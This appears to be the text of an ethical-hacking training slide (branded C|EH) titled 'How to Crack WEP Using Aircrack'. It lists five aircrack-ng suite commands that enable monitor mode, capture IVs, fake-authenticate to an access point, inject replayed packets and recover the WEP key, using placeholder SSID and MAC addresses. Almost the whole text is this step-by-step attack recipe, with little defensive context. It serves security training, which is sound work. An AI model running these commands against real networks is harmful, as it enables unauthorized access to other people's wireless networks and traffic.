 How to Crack WEP Using
Aircrack
C|EH
Certified Ethical Hacker
STEP 1
Monitor wireless traffic With airmon-ng
C:\>airmon-ng start eth1
STEP 2
Collect wireless traffic data with airodump-ng
C:\>airodump-ng --ivs --write capture eth1
STEP 3
Associate your wireless card with the AP you are accessing with aireplay-ng
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e
-h a7:71:fe:8e:d8:25 eth1
STEP 4
Start packet injection with aireplay-ng
C:\>aireplay-ng -3 -b 1e:64:51:3b:ff:3e -h
a7:71:fe:8e:d8:25 eth1
STEP 5
Decrypt the WEP Key with aircrack-ng
C:\>aircrack-ng -s capture.ivs